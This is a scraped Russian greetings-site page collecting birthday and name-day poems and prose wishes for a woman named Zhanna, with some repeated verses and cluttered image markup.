				<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://larets-podarkov.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://larets-podarkov.ru/den-rozhdeniya" itemprop="item"><span itemprop="name">День Рождения</span></a><meta itemprop="position" content="2" /></span></div><!-- .breadcrumbs --><div class="content-wrapper">
	<main class="content">
							    			<time class="post-info__time post-info__time_single" datetime="2020-05-08">08.05.2020 </time>
		
	    				    		<div class="article-wrap" itemscope itemtype="http://schema.org/Article">
						<article class="single">
						
							<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<h1>Поздравления с днем рождения Жанне</h1>
<h2>Поздравления с днем рождения Жанне</h2>
<p>Праздник твой сегодня, Жанна,<br />Поздравленья принимай,<br />Жизнь пусть счастьем постоянно<br />Наполняется по край!</p>
<p>Пусть желания, как в сказке,<br />Исполняются скорей,<br />Будет у тебя в запасе<br />Миллион чудесных дней!</p>
<p>Тебе желаю, лишь добра,<br />И пусть беда в твой дом не ходит,<br />Ты, Жанна, сильная всегда,<br />Так пусть и дальше не подводит.</p>
<p>На каждом поприще везет,<br />Достаток будет пусть отличный,<br />И пусть в любви тебя найдет,<br />Твой принц прекрасный и приличный!</p>
<p>В своей нетронутой красе,<br />Тебе подвластны миллионы,<br />И в поднебесной высоте<br />Ты ярко светишь с небосклона!</p>
<p>Жанна, поздравляю тебя с праздником! Желаю много тепла и света, радости и любви. Пусть твоя жизнь наполняется только потрясающими событиями и великолепными впечатлениями. Достатка, внимания и благополучия!</p>
<p>Поздравляю тебя, Жанна,<br />И хочу я пожелать:<br />Будь красива и желанна,<br />Вот что я хочу сказать!<br />Счастья, радости, добра,<br />Исполнения желаний<br />И здоровья, да. Ура!<br />Все надежды, начинания<br />Пусть вперед ведут. Мечты<br />Сбудутся те, что загаданы.<br />Всё, чего захочешь ты,<br />Всё судьба решит, что надобно.<br />Поздравляю, дорогая,<br />Поздравляю с твоим днем!<br />Поздравления посылаю<br />С этим славным поздравком!</p>
<p>Поздравляю тебя, Жанна,<br />И желаю я любви,<br />Будь счастливой постоянно<br />И успех за хвост лови!</p>
<p>Пусть тебе не будет равных<br />Ни в уме, ни в красоте,<br />И дорогой самой главной<br />Ты иди к своей мечте!</p>
<p>Дорогая моя Жанна,<br />Будь счастливой, дорогая,<br />Быть любимой и желанной<br />От души тебе желаю.</p>
<p>Ты умна, великодушна<br />И красива, как картинка,<br />Никогда пусть глаз не тронут<br />Твоих солнечных слезинки.</p>
<p>В жизни все пускай удастся,<br />Воплотятся пусть желания,<br />Будет пусть любовь горячей,<br />И настигнет пусть признание.</p>
<p>Замечательной девчонке,<br />Удивительной тебе<br />Я желаю быть счастливой<br />Благодарной быть судьбе.</p>
<p>Жанна, будь всегда красива,<br />Оставайся молодой,<br />Будь напористой, упрямой<br />И веди всех за собой!</p>
<p>Пришла пора та долгожданна<br />И праздник отмечает Жанна!<br />Осыпет жизнь тебя цветами,<br />Не колит острыми шипами,<br />Чарует ароматом нежным,<br />И счастье будет неизбежным,<br />Пусть с лепестками будет ванна,<br />Тебя мы поздравляем, Жанна!</p>
<p>Поздравляем нашу Жанну<br />С торжеством столь долгожданным,<br />Вы прекрасны, как жар — птица,<br />Пусть удачи вереница<br />Вас накроет с головой,<br />А в душе царит покой.<br />Пусть все то, о чем мечталось,<br />Поскорей осуществлялось.</p>
<p>Пожелаю я для Жанны<br />Удовольствия во всем,<br />Денег полные карманы<br />И веселья целый дом.</p>
<p>Чтобы падали мужчины<br />И цветы к твоим ногам,<br />И дарили лимузины,<br />Соболя и жемчуга!</p>
<p>Милая, красивая Жанна,<br />Ты словно роза цветешь,<br />Трудолюбива, красива, желанна,<br />Ты счастье свое точно найдешь.</p>
<p>И в День твой особый тебе я желаю,<br />Радости, легкости, добра и тепла,<br />Поддержки, успеха и понимания,<br />Чтоб нирвану свою обрела.</p>
<h2>Поздравления Жанне</h2>
<p>Жанне милой в день варенья<br />Я шлю с ветерком привет!<br />Отправляю настроенье,<br />Солнечный, пленящий свет!<br />Пусть горит твоя звезда<br />Яркою мечтою,<br />Будь красивою и нежной,<br />Юной, молодою!</p>
<p>Жанночку нашу поздравить хотим,<br />Ведь день рождения твой наступает!<br />И от души мы тебе говорим – <br />Пусть твоя жизнь, как всегда, процветает,</p>
<p>Светятся счастьем и лаской глаза,<br />Дело любое тебе поддается,<br />Хочется так же сегодня сказать – <br />Пусть поскорее успех улыбнётся!</p>
<p style="clear: both"><img data-src="https://otgulyai.ru/templates/otgulyai/img/st1.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://otgulyai.ru/templates/otgulyai/img/st1.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://otgulyai.ru/templates/otgulyai/img/st1.png" /></noscript></noscript></p>
<p>Пришла пора та долгожданна<br />И праздник отмечает Жанна!<br />Осыпет жизнь тебя цветами,<br />Не колит острыми шипами,<br />Чарует ароматом нежным,<br />И счастье будет неизбежным,<br />Пусть с лепестками будет ванна,<br />Тебя мы поздравляем, Жанна!</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://larets-podarkov.ru/den-rozhdeniya/pozdravleniya-s-dnem-rozhdeniya-dyade.html" target="_blank" class="u99e49ff3802a0624f15c83c7562e8e54"><!-- INLINE RELATED POSTS 1/3 //--><style> .u99e49ff3802a0624f15c83c7562e8e54 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u99e49ff3802a0624f15c83c7562e8e54:active, .u99e49ff3802a0624f15c83c7562e8e54:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u99e49ff3802a0624f15c83c7562e8e54 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u99e49ff3802a0624f15c83c7562e8e54 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u99e49ff3802a0624f15c83c7562e8e54 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u99e49ff3802a0624f15c83c7562e8e54:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Поздравления с днем рождения дяде</span></div></a></div><p>Милая Жанна, поздравления прими,<br />Желаем тебе розой алой цвести,<br />Пусть светит тебе солнышко удачи,<br />Пускай здоровье будет крепким в придачу.<br />Пускай тебе везёт во всём всегда,<br />Пусть будет удивительной твоя судьба,<br />Пусть птица счастья к тебе прилетает,<br />Пускай друзья надёжные окружают.</p>
<p>Жанна! В эти именины <br />Я тебе хочу сказать, <br />Что твое роскошно имя – <br />Лучше не могли назвать! <br />Оправдай его эффектность <br />И прославь его в веках. <br />Чтобы так стремились деток <br />Дальше мамы называть…</p>
<h2>Поздравления с днем рождения Жанне своими словами</h2>
<p>Жанночка, с Днем рождения! Пусть твой дом станет полной чашей, а дверь всегда будет открыта для верных друзей. Желаю тебе безграничного счастья, здоровья и удачи, благополучного исхода в любых начинаниях. Не теряй веры в лучшее и целеустремленно направляйся к своей мечте, – тогда она обязательно сбудется!</p>
<p>Жанночка, сегодня твои именины. Это особенный духовный праздник, в который нужно вспомнить свою святую покровительницу и помолиться ей. Желаю тебе провести этот день с чистой душой, со спокойным сердцем и с ощущением святого присутствия. А также пожелаю душевной гармонии и красоты.</p>
<p>Нежная и сильная, <br />Модная и стильная, <br />Добротой богатая, <br />Муза ты крылатая. <br />Всё имеешь ты от Бога. <br />Жизни долгую дорогу, <br />Счастья полные ладошки <br />Если грусть, то понарошку <br />Если радость &#8211; от души. <br />Поздравления держи. <br />Будь любима и желанна! <br />Поздравляем тебя, Жанна!</p>
<p>Ты умна и артистична,<br />Славна и желанна.<br />Поздравляем с днем твоим,<br />Чаровница Жанна.</p>
<p>Пожелаем жить в любви,<br />Чувственности, страсти.<br />Чтоб мужчина был любимый<br />В твоей пылкой власти.</p>
<p>И в карьере будь успешна,<br />Побеждай с улыбкой.<br />Устоять всегда сумей<br />На платформе зыбкой.</p>
<p>Люблю тебя, целую,<br />Любимая Жаннуля!<br />В твой праздничный денек<br />Скажу еще разок,<br />Что лучше я не знаю,<br />Что очень обожаю!<br />И то, что верю свято,<br />Что будешь ты богата<br />На счастье и достаток,<br />Во всем будет порядок!</p>
<p>Дорогая Жанна, поздравляю тебя с именинами. В этот особенный день желаю тебе приблизиться к богу и ощутить его присутствие рядом с собой. Пусть твоя покровительница защитит тебя от болезней и бед, поможет тебе найти свое счастье и добиться всего, о чем ты мечтаешь.</p>
<p>Жанна, ты сегодня – именинница! Так прими же в День рождения самые светлые пожелания добра, удачи, вечного цветения души и прекрасного настроения. Пусть твоя жизнь будет полна ярких красок и веселых идей. Пусть в доме царит атмосфера гармонии и счастья, а любовь цветет в твоей чистой душе райским садом.</p>
<p>Сегодня все на свете поздравления<br />Готовы только Жанне пожелать!<br />В ее прекрасный, светлый День рождения<br />Желаем никогда не унывать!<br />Пусть каждый день наполнен будет счастьем!<br />Пусть радость будет спутником всегда!<br />Пусть Бог не обделит своим участьем<br />И будет рядом долгие года!<br />Всегда люби взаимною любовью!<br />Будь счастлива с любимым долгий век!<br />Пусть рядом будет навсегда с тобою<br />Надежный только, лучший человек!</p>
<p>Сегодня поздравляю Жанну с Днем рождения, <br />Желаю тебе ярких и красивых приключений. <br />Чтобы обрела скорее то, что ты искала, <br />Чтоб самой счастливой ты скорее стала. <br />Стороной обходит пусть тебя беда, <br />Радостной, улыбчивой, веселой будь всегда. <br />Желаю, чтобы целей всегда ты достигала, <br />В жизни чтобы было все, о чем мечтала. <br />Желаю жизнерадостности, теплоты, внимания,<br />От людей вокруг любви и понимания. <br />Жанна чтоб такой же славной оставалась, <br />Чаще чтоб улыбкой своей милой улыбалась.</p>
<p>Поздравляю, Жанночка! Желаю всегда попадать в цель и никогда не оставлять мечты без реализации. Жанна, желаю, чтобы твоя жизнь состояла из «вкусно», «весело», «интересно», «отлично», «красиво», «приятно», «удивительно» и «восхитительно»!</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://larets-podarkov.ru/den-rozhdeniya/pozdravleniya-s-dnem-rozhdeniya-babushke-v-proze.html" target="_blank" class="u5a10ea0d4796872ef3ca3b2e89d13f2f"><!-- INLINE RELATED POSTS 2/3 //--><style> .u5a10ea0d4796872ef3ca3b2e89d13f2f { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u5a10ea0d4796872ef3ca3b2e89d13f2f:active, .u5a10ea0d4796872ef3ca3b2e89d13f2f:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u5a10ea0d4796872ef3ca3b2e89d13f2f { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u5a10ea0d4796872ef3ca3b2e89d13f2f .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u5a10ea0d4796872ef3ca3b2e89d13f2f .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u5a10ea0d4796872ef3ca3b2e89d13f2f:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Поздравления с днем рождения бабушке в прозе</span></div></a></div><h2>Красивые и трогательные стихи на день рождение Жанне</h2>
<p>Сегодня у тебя, Жанна, день рожденья,<br />Прими от всей души поздравленья,<br />Пусть каждый день твой в праздник превратится,<br />Пусть дом твой посещает удачи птица.<br />Будь всегда желанна и любима,<br />Живи долго, и будь счастлива,<br />Пускай тебе удача улыбнётся,<br />Пусть грустить, никогда не придётся.</p>
<p>Жанна – лучшая на свете!<br />Жанна – девушка мечты!<br />Нынче в День рожденья этот<br />Пусть счастливой будешь ты!<br />Радости, любви и счастья!<br />Много разных перемен!<br />Многократного мы счастья<br />Пожелаем мы тебе!<br />Будет пусть все в жизни круто!<br />Пусть сбываются мечты!<br />Пусть и вечером и утром<br />Лишь с улыбкой будешь ты!<br />Пусть сбываются надежды<br />Только лучшие твои!<br />Будь и ласковой, и нежной<br />Каждый день и каждый миг!</p>
<p>Сказала нынче Жанна <br />Негаданно-нежданно: <br />«Бескрылые созданья <br />Не призваны парить, <br />Пустыню испытанья <br />Таким не покорить!» <br />Я рот открыл. но <br />Жанна Добавила пространно: <br />«Сквозь все огни и воды <br />Влюбленные пройдут, <br />Через века и годы <br />Бессмертье обретут. »</p>
<p style="clear: both"><img data-src="https://otgulyai.ru/templates/otgulyai/img/st1.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://otgulyai.ru/templates/otgulyai/img/st1.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://otgulyai.ru/templates/otgulyai/img/st1.png" /></noscript></noscript></p>
<p>Красива, добра и желанна,<br />Чудесная женщина Жанна.<br />Не стюардесса, но в небе всегда –<br />Нереальна твоя красота!<br />Мы желаем счастливой любви,<br />Ты достойна всего в жизни этой,<br />У нас в стопочках водка стоит,<br />Не суди только строго поэта.<br />Будь здоровой ты, милая Жанна,<br />И талантами радуй нас всех.<br />Ведь натура твоя многогранна,<br />Поздравляем, придет пусть успех!</p>
<p>Жанна, поздравляем вас!<br />Вам желаем много света,<br />Чтоб настал хороший час,<br />Восхитительных рассветов.</p>
<p>Пусть вам дарит каждый день<br />Лишь улыбки и сюрпризы.<br />А любимый человек<br />Исполняет все капризы.</p>
<p>Будьте счастливы, богаты,<br />Смело двигайтесь к мечте.<br />Пусть проблемы не пугают,<br />Будьте вы на высоте!</p>
<h2>Поздравления с Днем рождения Жанне</h2>
<h2>Формат поздравлений</h2>
<ul>
<li>В стихах</b></li>
<li>В прозе</li>
<li>☎ Музыкальные</li>
</ul>
<p>Как всегда друзей позвала <br />И друзья домой примчались <br />Потому что наша Жанна <br />Приглашает от души.</p>
<p>Я хочу поздравить Жанну, <br />Пожелать любви, добра, <br />Здоровья, радости и счастья, <br />Улыбок, света навсегда.</p>
<p>«Жанночка, с днем рождения», — прошепчу тебе <br />Утром на рассвете в сонной тишине. <br />Город полудрёмой все еще покрыт, <br />А со мною солнце рядышком сопит. <br />Моя дочка, мое родное дитя, <br />Пусть судьба исполнит дерзкие мечты, <br />Пусть идут с тобою счастье и любовь, <br />И сияет радость множеством цветов. Жанна, с праздником тебя <br />Поздравляют все друзья! <br />В День рожденья твой желаем <br />Чтоб здорова ты была, <br />Парня с приданным нашла, <br />Чтобы счастливо Вы жили <br />И друзей не позабыли! Всегда задумчива, нежна, <br />Как дуновение ветра. <br />Друзья, родные, вся семья <br />Ее теплом согреты. <br />Еще заботливая мать. <br />Вы убедитесь сами, <br />Что в доме будет благодать, <br />Коль рядом с вами Жанна.</p>
<p>Мы Жанну поздравляем с Днем Рожденья <br />И дарим теплоту своих сердец. <br />Желаем ей счастья до забвенья, <br />Соединенного меж двух сердец!</p>
<p>Случившееся до этой даты — <br />Еще не главный результат. <br />Желаю, Жанна, быть еще богаче <br />И здоровее лет на пять! <br />Не растерять свой шарм, красоты <br />Немного щечки нагулять, <br />Чтобы мужчинам ни на долю <br />Свой взгляд от вас нет оторвать! Жанна, всегда улыбайтесь! <br />Пускай день рождения ваш <br />Несет только радость и счастье, <br />И ваши улыбки – для нас.</p>
<p>Прекраснее сказочной розы <br />Вы будьте всегда, как сейчас, <br />Навеки забудьте про слезы! <br />Все будет прекрасно у вас!</p>
<p>Тебя сегодня поздравляю, <br />Я с днем рождения, подруга, <br />И в этот день тебе желаю <br />Великолепного досуга.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://larets-podarkov.ru/den-rozhdeniya/pozdravleniya-s-dnem-rozhdeniya-sestre-svoimi-slovami.html" target="_blank" class="ub938eaeec3331b006801b1e4e9b9c3b5"><!-- INLINE RELATED POSTS 3/3 //--><style> .ub938eaeec3331b006801b1e4e9b9c3b5 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ub938eaeec3331b006801b1e4e9b9c3b5:active, .ub938eaeec3331b006801b1e4e9b9c3b5:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ub938eaeec3331b006801b1e4e9b9c3b5 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ub938eaeec3331b006801b1e4e9b9c3b5 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ub938eaeec3331b006801b1e4e9b9c3b5 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ub938eaeec3331b006801b1e4e9b9c3b5:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Поздравления с днем рождения сестре своими словами</span></div></a></div><p>Жанна, ты словно из сказки пришла, <br />Ты нежность, добро и любовь принесла, <br />И словно луч света в немой темноте, <br />Спасать ты умеешь в души пустоте.</p>
<p>Жанна, пусть жизнь твоя будет полна <br />Лишь света и радости, мира, добра, <br />Будь счастлива, ведь тебе свет нам нести <br />На жизненном сложном и долгом пути!</p>
<p>Жанну поздравить с днем рожденья <br />От души сегодня мы хотим. <br />Вам желаем вечного везенья, <br />Искренне сегодня говорим:</p>
<p>Вы прекрасны, так пускай с годами <br />Расцветает ваша красота, <br />И за всеми добрыми делами <br />Пусть любовь скрывается всегда!</p>
<p>В твоей душе лишь благодать, <br />Прекраснейшая Жанна. <br />Тебе хочу я пожелать <br />Для всех быть самой, самой. <br />Ведь ты настолько хороша, <br />Что можно восхищаться <br />Тобой во веке не спеша <br />И мило улыбаться. Жанна, солнышко мое, <br />Согревай теплом друзей <br />Помочь готова в любую минуту <br />И по жизни идти с тобой веселей. <br />Красотой всегда искришься, <br />И улыбка всех светлей <br />Как в такую не влюбиться? <br />Ведь с тобою – радость дней!</p>
<p>Пусть солнышко тебя согреет, <br />Лучики глаз, соболь бровей, <br />И ветер радости овеет, <br />Усладой станет соловей!</p>
<h2>Поздравления с днем рождения Жанне</h2>
<p style="clear: both"><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" /></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></p>
<p>Жанночку нашу поздравить хотим,<br />Ведь день рождения твой наступает!<br />И от души мы тебе говорим – <br />Пусть твоя жизнь, как всегда, процветает,</p>
<p>Светятся счастьем и лаской глаза,<br />Дело любое тебе поддается,<br />Хочется так же сегодня сказать – <br />Пусть поскорее успех улыбнётся! </p>
<p style="clear: both"><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" /></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></p>
<p>Жанна, детка, поздравляю,<br />Искренне тебе желаю<br />Процветания и счастья,<br />Радости, любви, участия!</p>
<p>Поздравляю с днём рождения<br />И желаю продвижения:<br />Пусть всё в жизни будет гладко – <br />Обязательно в порядке!</p>
<p>Никогда не будь унылой –<br />Ну, а только очень милой!<br />От меня тебе привет<br />И огромнейший букет!</p>
<p style="clear: both"><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" /></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></p>
<p>Ты, как весна, неповторима,<br />Нежна, прекрасна и желанна,<br />Ты так хрупка и так ранима,<br />Любовь моя земная, Жанна!</p>
<p>Позволь поздравить с днём рождения<br />И пожелать любви огромной,<br />Здоровья, счастья и везения<br />И подарить букет нескромный!</p>
<p style="clear: both"><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" /></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></p>
<p>В этот чарующий, радостный день,<br />Жанна, прими поздравление:<br />Пусть исчезает сомнения тень,<br />Пусть прибывает везение!</p>
<p>От сердца тебя я поздравить хочу<br />И пожелать, чтобы радость<br />Всегда озаряла квартиру твою,<br />Вселяла истому и сладость!</p>
<p>Красивым и ровным пускай будет путь,<br />Удачной, успешной – карьера!<br />Плохое и злое ты всё позабудь<br />И всюду будь лучшей и первой!</p>
<p style="clear: both"><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" /></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></p>
<p style="clear: both"><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img 